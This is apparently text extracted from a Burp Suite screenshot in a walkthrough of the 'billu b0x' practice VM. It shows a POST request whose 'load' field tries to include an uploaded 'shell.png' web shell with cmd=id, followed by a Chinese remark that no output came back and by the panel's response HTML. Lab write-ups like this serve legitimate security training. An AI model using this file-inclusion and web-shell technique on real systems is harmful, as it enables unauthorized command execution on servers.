 Request
Response
Inspector
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
1 POST /panel.php HTTP/1.1
2 Host: 10.0.2.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.18/panel.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10 Origin: http://10.0.2.18
11 Connection: close
12 Cookie: PHPSESSID=0d6urhtqem58ssitta5mkqj4l7
13 Upgrade-Insecure-Requests: 1
14
15 load=http://10.0.2.18/uploaded_images/shell.png?cmd=id&
continue=continue
发现并没有返回 id 命令的执行结果
142 width:110px;
143 height:30px;
144
145 margin:0px;
146 -webkit-border-radius: 0px;
147 -moz-border-radius: 0px;
148 border-radius: 6px;
149 border-bottom: 1px solid black;
150 color: #28597a;
151 font-size: 20px;
152 font-family: Georgia, serif;
153 text-decoration: none;
154 vertical-align: left;
155 align:left;
156 }
157
158 </STYLE>
159
160 Welcome to billu b0x <form method=post style="margin: 10px
0px 10px 95%;"><input type=submit name=lg value=Logout></form
><hr><br><form method=post>
161
162 <select name=load>
163 <option value="show">Show Users</option>
164 <option value="add">Add User</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="continue"></
form><br><br>
Search... 0 matches
Search... 0 matches